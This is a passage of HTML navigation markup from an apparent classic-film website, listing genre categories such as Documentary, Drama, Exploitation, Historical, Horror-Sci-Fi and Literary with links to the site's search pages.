		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::NASA&category=Documentary+:+NASA">NASA</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Paranormal&category=Documentary+:+Paranormal">Paranormal</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Political&category=Documentary+:+Political">Political</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Railroads&category=Documentary+:+Railroads">Railroads</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Sea&category=Documentary+:+Sea">Sea</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::South%5FSeas&category=Documentary+:+South%5FSeas">South Seas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Space&category=Documentary+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Special%5FInterest&category=Documentary+:+Special%5FInterest">Special Interest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Sports&category=Documentary+:+Sports">Sports</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Titanic&category=Documentary+:+Titanic">Titanic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Travel&category=Documentary+:+Travel">Travel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::UFO&category=Documentary+:+UFO">UFO</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Viet%5FNam&category=Documentary+:+Viet%5FNam">Viet Nam</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::WWII&category=Documentary+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::War&category=Documentary+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Western&category=Documentary+:+Western">Western</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu10" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Drama</a>		<ul class="collapse list-unstyled" id="subcatmenu10">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Crime&category=Drama+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Drama&category=Drama+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Foreign&category=Drama+:+Foreign">Foreign</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Historical&category=Drama+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Miacellaneous&category=Drama+:+Miacellaneous">Miacellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Miscellaneous&category=Drama+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Romance&category=Drama+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Silent&category=Drama+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Television&category=Drama+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::WWII&category=Drama+:+WWII">WWII</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu11" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Educational</a>		<ul class="collapse list-unstyled" id="subcatmenu11">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Art&category=Educational+:+Art">Art</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Boardsailing&category=Educational+:+Boardsailing">Boardsailing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Business&category=Educational+:+Business">Business</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Driver%5FSafety&category=Educational+:+Driver%5FSafety">Driver Safety</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Science%2DNature&category=Educational+:+Science%2DNature">Science-Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Socialization&category=Educational+:+Socialization">Socialization</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu12" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Ethnic</a>		<ul class="collapse list-unstyled" id="subcatmenu12">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Ethnic::Jewish&category=Ethnic+:+Jewish">Jewish</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu13" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Exploitation</a>		<ul class="collapse list-unstyled" id="subcatmenu13">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Anti%2DDrug%2DAlcohol&category=Exploitation+:+Anti%2DDrug%2DAlcohol">Anti-Drug-Alcohol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Ba%5Fbes&category=Exploitation+:+Ba%5Fbes">Ba bes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Babes&category=Exploitation+:+Babes">Babes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Blaxploitation&category=Exploitation+:+Blaxploitation">Blaxploitation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Burlesque&category=Exploitation+:+Burlesque">Burlesque</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Cult%5FClassic&category=Exploitation+:+Cult%5FClassic">Cult Classic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Cult%5FClassics&category=Exploitation+:+Cult%5FClassics">Cult Classics</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Cult%5FFavorites&category=Exploitation+:+Cult%5FFavorites">Cult Favorites</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Emmanuelle&category=Exploitation+:+Emmanuelle">Emmanuelle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Juvenile%5FDelinquent&category=Exploitation+:+Juvenile%5FDelinquent">Juvenile Delinquent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Juvenile%5FDelinquient&category=Exploitation+:+Juvenile%5FDelinquient">Juvenile Delinquient</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Miscellaneous&category=Exploitation+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Pregnancy%2DVD&category=Exploitation+:+Pregnancy%2DVD">Pregnancy-VD</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Religion&category=Exploitation+:+Religion">Religion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Side%5FShow&category=Exploitation+:+Side%5FShow">Side Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Silent&category=Exploitation+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Suggestive&category=Exploitation+:+Suggestive">Suggestive</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::War&category=Exploitation+:+War">War</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu14" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Family</a>		<ul class="collapse list-unstyled" id="subcatmenu14">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Action%2DAdventure&category=Family+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Animals&category=Family+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Classic%5FStories&category=Family+:+Classic%5FStories">Classic Stories</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Comedy&category=Family+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Dr%2E%5FChristian&category=Family+:+Dr%2E%5FChristian">Dr. Christian</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Drama&category=Family+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Family&category=Family+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Miscellaneous&category=Family+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Shirley%5FTemple&category=Family+:+Shirley%5FTemple">Shirley Temple</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu15" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Film Noir</a> </li>
	<li><a href="#subcatmenu16" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Foreign Films</a>		<ul class="collapse list-unstyled" id="subcatmenu16">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Austrailia&category=Foreign%5FFilms+:+Austrailia">Austrailia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Australia&category=Foreign%5FFilms+:+Australia">Australia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Austria&category=Foreign%5FFilms+:+Austria">Austria</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Belgium&category=Foreign%5FFilms+:+Belgium">Belgium</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Canada&category=Foreign%5FFilms+:+Canada">Canada</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::China&category=Foreign%5FFilms+:+China">China</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Czechoslovakia&category=Foreign%5FFilms+:+Czechoslovakia">Czechoslovakia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Denmark&category=Foreign%5FFilms+:+Denmark">Denmark</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::France&category=Foreign%5FFilms+:+France">France</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Germany&category=Foreign%5FFilms+:+Germany">Germany</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Great%5FBritain&category=Foreign%5FFilms+:+Great%5FBritain">Great Britain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Hong%5FKong&category=Foreign%5FFilms+:+Hong%5FKong">Hong Kong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Israel&category=Foreign%5FFilms+:+Israel">Israel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Italy&category=Foreign%5FFilms+:+Italy">Italy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Japan&category=Foreign%5FFilms+:+Japan">Japan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Liechtenstein&category=Foreign%5FFilms+:+Liechtenstein">Liechtenstein</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Mexico&category=Foreign%5FFilms+:+Mexico">Mexico</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Monaco&category=Foreign%5FFilms+:+Monaco">Monaco</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Norway&category=Foreign%5FFilms+:+Norway">Norway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Philippines&category=Foreign%5FFilms+:+Philippines">Philippines</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Poland&category=Foreign%5FFilms+:+Poland">Poland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Romania&category=Foreign%5FFilms+:+Romania">Romania</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Russia&category=Foreign%5FFilms+:+Russia">Russia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::South%5FAfrica&category=Foreign%5FFilms+:+South%5FAfrica">South Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Soviet%5FUnion&category=Foreign%5FFilms+:+Soviet%5FUnion">Soviet Union</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Spain&category=Foreign%5FFilms+:+Spain">Spain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Sweden&category=Foreign%5FFilms+:+Sweden">Sweden</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Switzerland&category=Foreign%5FFilms+:+Switzerland">Switzerland</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu17" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Historical</a>		<ul class="collapse list-unstyled" id="subcatmenu17">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::16th%5FCentury%5FEngland&category=Historical+:+16th%5FCentury%5FEngland">16th Century England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::16th%5FCentury%5FEurope&category=Historical+:+16th%5FCentury%5FEurope">16th Century Europe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::18th%5FCentury%5FEngland&category=Historical+:+18th%5FCentury%5FEngland">18th Century England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::18th%5FCentury%5FEurope&category=Historical+:+18th%5FCentury%5FEurope">18th Century Europe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FAmerica&category=Historical+:+19th%5FCentury%5FAmerica">19th Century America</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FEngland&category=Historical+:+19th%5FCentury%5FEngland">19th Century England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FEurope&category=Historical+:+19th%5FCentury%5FEurope">19th Century Europe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FOther&category=Historical+:+19th%5FCentury%5FOther">19th Century Other</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Action%2DAdventure&category=Historical+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::American%5FRevolution&category=Historical+:+American%5FRevolution">American Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Arabian%5FNights&category=Historical+:+Arabian%5FNights">Arabian Nights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Biblical&category=Historical+:+Biblical">Biblical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Biblical%5FTimes&category=Historical+:+Biblical%5FTimes">Biblical Times</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::China&category=Historical+:+China">China</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Civil%5FWar&category=Historical+:+Civil%5FWar">Civil War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Cold%5FWar%5FEra&category=Historical+:+Cold%5FWar%5FEra">Cold War Era</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Colonial%5FAmerica&category=Historical+:+Colonial%5FAmerica">Colonial America</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Disaster&category=Historical+:+Disaster">Disaster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Early%5F20th%5FCentury&category=Historical+:+Early%5F20th%5FCentury">Early 20th Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Early%5FEngland&category=Historical+:+Early%5FEngland">Early England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Elizabethan%5FEngland&category=Historical+:+Elizabethan%5FEngland">Elizabethan England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::French%5FRevolution%5Fand%5FNapoleonic%5FEra&category=Historical+:+French%5FRevolution%5Fand%5FNapoleonic%5FEra">French Revolution and Napoleonic Era</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Great%5FDepression&category=Historical+:+Great%5FDepression">Great Depression</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Greek&category=Historical+:+Greek">Greek</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Hercules&category=Historical+:+Hercules">Hercules</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Medieval&category=Historical+:+Medieval">Medieval</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Pirates&category=Historical+:+Pirates">Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Renaissance&category=Historical+:+Renaissance">Renaissance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Revolutionary%5FWar&category=Historical+:+Revolutionary%5FWar">Revolutionary War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Roman%5FEmpire&category=Historical+:+Roman%5FEmpire">Roman Empire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Russia&category=Historical+:+Russia">Russia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Spain&category=Historical+:+Spain">Spain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Spanish%5FRevolution&category=Historical+:+Spanish%5FRevolution">Spanish Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Sword%5Fand%5FSandals&category=Historical+:+Sword%5Fand%5FSandals">Sword and Sandals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Victorian%5FEngland&category=Historical+:+Victorian%5FEngland">Victorian England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Zorro&category=Historical+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu18" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Holidays</a>		<ul class="collapse list-unstyled" id="subcatmenu18">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Chanuka&category=Holidays+:+Chanuka">Chanuka</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Christmas&category=Holidays+:+Christmas">Christmas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Easter&category=Holidays+:+Easter">Easter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Passover&category=Holidays+:+Passover">Passover</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu19" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Horror-Sci-Fi</a>		<ul class="collapse list-unstyled" id="subcatmenu19">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Animation%2DCartoons&category=Horror%2DSci%2DFi+:+Animation%2DCartoons">Animation-Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Bela%5FLugosi&category=Horror%2DSci%2DFi+:+Bela%5FLugosi">Bela Lugosi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Boris%5FKarloff&category=Horror%2DSci%2DFi+:+Boris%5FKarloff">Boris Karloff</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Buck%5FRogers&category=Horror%2DSci%2DFi+:+Buck%5FRogers">Buck Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Comedy&category=Horror%2DSci%2DFi+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Creatures&category=Horror%2DSci%2DFi+:+Creatures">Creatures</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::CreaturesForeign%5FFilms&category=Horror%2DSci%2DFi+:+CreaturesForeign%5FFilms">CreaturesForeign Films</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Flash%5FGordon&category=Horror%2DSci%2DFi+:+Flash%5FGordon">Flash Gordon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Horor&category=Horror%2DSci%2DFi+:+Horor">Horor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Horror&category=Horror%2DSci%2DFi+:+Horror">Horror</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::HorrorForeign%5FFilms&category=Horror%2DSci%2DFi+:+HorrorForeign%5FFilms">HorrorForeign Films</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Old%5FDark%5FHouse&category=Horror%2DSci%2DFi+:+Old%5FDark%5FHouse">Old Dark House</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Sci%2DF&category=Horror%2DSci%2DFi+:+Sci%2DF">Sci-F</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Sci%2DFi&category=Horror%2DSci%2DFi+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Sci&category=Horror%2DSci%2DFi+:+Sci">Sci</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Serial&category=Horror%2DSci%2DFi+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Silent&category=Horror%2DSci%2DFi+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Thriller&category=Horror%2DSci%2DFi+:+Thriller">Thriller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Tod%5FSlaughter&category=Horror%2DSci%2DFi+:+Tod%5FSlaughter">Tod Slaughter</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu20" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Latter Day Saint</a>		<ul class="collapse list-unstyled" id="subcatmenu20">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Latter%5FDay%5FSaint::Film&category=Latter%5FDay%5FSaint+:+Film">Film</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu21" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Liter</a> </li>
	<li><a href="#subcatmenu22" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Literary</a>		<ul class="collapse list-unstyled" id="subcatmenu22">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::A%2E%5FE%2E%5FHotchner&category=Literary+:+A%2E%5FE%2E%5FHotchner">A. E. Hotchner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::A%2E%5FJ%2E%5FCronin&category=Literary+:+A%2E%5FJ%2E%5FCronin">A. J. Cronin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Aaron%5FSidney%5FFleischman&category=Literary+:+Aaron%5FSidney%5FFleischman">Aaron Sidney Fleischman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Aesop&category=Literary+:+Aesop">Aesop</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Agatha%5FChristie&category=Literary+:+Agatha%5FChristie">Agatha Christie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexander%5FPushkin&category=Literary+:+Alexander%5FPushkin">Alexander Pushkin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexandre%5FChatrian&category=Literary+:+Alexandre%5FChatrian">Alexandre Chatrian</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexandre%5FDumas&category=Literary+:+Alexandre%5FDumas">Alexandre Dumas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexandre%5FDumas%5FP%E8re&category=Literary+:+Alexandre%5FDumas%5FP%E8re">Alexandre Dumas Père</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alfred%5FLord%5FTennyson&category=Literary+:+Alfred%5FLord%5FTennyson">Alfred Lord Tennyson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Anna%5FSewall&category=Literary+:+Anna%5FSewall">Anna Sewall</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Anne%5FBradstreet&category=Literary+:+Anne%5FBradstreet">Anne Bradstreet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Archibald%5FMacLeish&category=Literary+:+Archibald%5FMacLeish">Archibald MacLeish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Armand%5FEdmonde&category=Literary+:+Armand%5FEdmonde">Armand Edmonde</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Arthur%5FSchwartz&category=Literary+:+Arthur%5FSchwartz">Arthur Schwartz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Baroness%5FEmmuska%5FOrczy&category=Literary+:+Baroness%5FEmmuska%5FOrczy">Baroness Emmuska Orczy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ben%5FAmes%5FWilliams&category=Literary+:+Ben%5FAmes%5FWilliams">Ben Ames Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ben%5FHecht&category=Literary+:+Ben%5FHecht">Ben Hecht</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Bob%5FForeman&category=Literary+:+Bob%5FForeman">Bob Foreman</a></li>
